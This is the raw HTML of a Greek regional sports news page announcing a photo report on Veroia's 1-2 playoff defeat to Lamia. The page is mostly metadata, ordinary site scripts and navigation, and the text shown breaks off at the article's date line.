

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr
body_size: 21257
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE,SUPER LEAGUE 2,ΦΩΤΟΡΕΠΟΡΤΑΖ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr" />
	<meta property="og:description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2). ΦΩΤΟΓΡΑΦΙΕΣ: ΜΑΝΩΛΗΣ ΓΑΛΑΝΟΜΑΤΗΣ" />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr" />
	<meta name="twitter:description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2). ΦΩΤΟΓΡΑΦΙΕΣ: ΜΑΝΩΛΗΣ ΓΑΛΑΝΟΜΑΤΗΣ" />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_M.jpg" />
	<meta name="twitter:image:alt" content="Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr" />
	<meta name="description" content="Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2). ΦΩΤΟΓΡΑΦΙΕΣ: ΜΑΝΩΛΗΣ ΓΑΛΑΝΟΜΑΤΗΣ" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr</title>
	<link href="/home/ola-ta-arthra/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=557&amp;id=24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"fca52fb616fc4612c5e659cc5c73c3bc","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr",
                    "headline": "Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_Generic.jpg"
                    ],
                    "datePublished": "2022-06-11T23:21:53+03:00",
                    "dateModified": "2022-06-11T23:30:39+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/veroia/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/27-veriafc",
                    "keywords": "ΒΕΡΟΙΑ,ΠΟΔΟΣΦΑΙΡΟ,SUPER LEAGUE,SUPER LEAGUE 2,ΦΩΤΟΡΕΠΟΡΤΑΖ",
                    "description": "Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2).",
                    "articleBody": "Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το άτυχο μπαράζ της ΒΕΡΟΙΑΣ με την Λαμία (1-2). ΦΩΤΟΓΡΑΦΙΕΣ: ΜΑΝΩΛΗΣ ΓΑΛΑΝΟΜΑΤΗΣ"
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first active"><a href="/podosfairo/veroia"  class=" first active" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo/veroia" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/5f1efb46c1ebc9ad3cdc5e0568726307_XL.jpg" alt="Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
								<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" title="Pinterest" class="pinterest"><span class="fa fa-pinterest-p"></span></a>
								
								
								
								
							</span>
			        </div>
     </div>
     		     
     <div class="item-content">
     	          
           
                    
          <div class="item-body"> 
	          	 
	          	
								<ul class="item-top-info">
                                        <li> 
                    	<a href="/home/ola-ta-arthra/content/27-veriafc">ΒΕΡΟΙΑ</a> 
                    </li>
                                        
                    					<li class="item-date">
						Posted 
                        <time datetime="2022-06-11T23:21:53+03:00" itemprop="datePublished">
							Ιουν 11, 2022						</time>
					</li>
					
                    
